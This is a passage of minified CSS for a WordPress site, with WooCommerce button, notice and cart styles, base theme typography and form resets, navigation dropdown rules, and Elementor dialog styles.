input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#777335;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#777335}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart th,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{margin-top:0;margin-bottom:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{border-style:none;height:auto;max-width:100%}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:-webkit-focus-ring-color auto 5px}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-bottom:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843137255)}table th{font-weight:700}table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.07058823529411765)}table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.10196078431372549)}table tbody+tbody{border-top:2px solid hsla(0,0%,50.2%,.5019607843137255)}dl,dt,li,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.comments-area a,.page-content a{text-decoration:underline}.sticky{position:relative;display:block}.hide{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:1rem;padding-bottom:1rem;position:relative}#comments .comment{position:relative}.site-navigation-toggle-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:20%;padding:8px 15px}.site-navigation-toggle-holder,.site-navigation-toggle-holder .site-navigation-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-navigation-toggle-holder .site-navigation-toggle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"\e87f"}.site-navigation-dropdown{margin-top:10px;-webkit-transition:max-height .3s,-webkit-transform .3s;transition:max-height .3s,-webkit-transform .3s;-o-transition:max-height .3s,transform .3s;transition:max-height .3s,transform .3s;transition:max-height .3s,transform .3s,-webkit-transform .3s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.10196078431372549);box-shadow:inset 0 -1px 0 rgba(0,0,0,.10196078431372549)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{-webkit-transition:max-height .3s,-webkit-transform .3s;transition:max-height .3s,-webkit-transform .3s;-o-transition:max-height .3s,transform .3s;transition:max-height .3s,transform .3s;transition:max-height .3s,transform .3s,-webkit-transform .3s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);max-height:100vh}.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-right:auto;margin-left:auto;width:100%}@media (max-width:575px){.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-right:10px;padding-left:10px}}@media (min-width:576px){.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}}.site-header+.elementor{min-height:calc(100vh - 320px)}.dialog-widget-content{background-color:var(--e-a-bg-default);border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden;position:absolute}.dialog-message{box-sizing:border-box;line-height:1.5}.dialog-close-button{color:var(--e-a-color-txt);cursor:pointer;font-size:15px;inset-inline-end:15px;line-height:1;margin-block-start:15px;position:absolute;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{max-height:100vh;overflow:hidden}.dialog-type-lightbox{background-color:rgba(0,0,0,.8);bottom:0;height:100%;left:0;position:fixed;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:9999}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;padding:20px;width:400px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{border-block-end:var(--e-a-border);content:"";display:block;margin-block-end:10px;margin-inline-end:-20px;margin-inline-start:-20px;padding-block-end:10px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{display:flex;gap:15px;justify-content:flex-end;padding-block-start:10px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{background-color:var(--e-a-btn-bg);border:none;border-radius:var(--e-a-border-radius);color:var(--e-a-btn-color-invert);font-size:12px;font-weight:500;line-height:1.2;outline:0;padding:8px 16px;transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert 